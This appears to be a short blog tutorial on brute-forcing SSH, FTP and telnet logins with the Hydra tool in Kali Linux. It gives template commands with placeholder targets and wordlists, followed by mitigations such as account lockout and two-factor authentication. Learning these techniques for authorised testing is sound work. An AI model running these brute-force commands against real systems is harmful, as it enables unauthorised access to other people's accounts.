Hydra is a pre-installed tool in Kali Linux used to brute-force username and password to different services such as ftp, ssh, telnet, MS-SQL etc. Brute-force can be used as a technique to try different usernames and passwords against a target to identify correct credentials.

Check the usage of Hydra by using of below command:
#hydra -h
To brute-force ssh username and password
Create a username and password list to enumerate a target by using a hydra automation tool. You can access the wordlist in a directory by using the below command.
cd /usr/share/wordlists
-l: input login
-L: list of username
-p: single password
-P: list of passwords
#hydra <Target_IP> ssh -l <username> -P <password_file> -s 22 -vV
#hydra <Target_IP> ssh -l <username> -p <password> -s 22 -vV
To brute-force FTP username and password
#hydra -L <username_file> -P <password_file> ftp://<Target_IP>
#hydra -l <username> -p <password> ftp://<Target_IP>
To brute-force telnet username and password
#hydra -l <username> -p <password> telnet://<Target_IP>
Mitigation to avoid brute-force attack of username and password
Implementing account lockout, captcha implementation, complex password, two-factor authentication, hardware-based token authentication, etc. are some of the techniques of avoiding brute-force attack on the target.
Disclaimer: This tutorial is for educational purpose only. Individual is solely responsible for any illegal act.
Feel free to leave a comment below or reach me on Instagram @iamshubhamkumar__.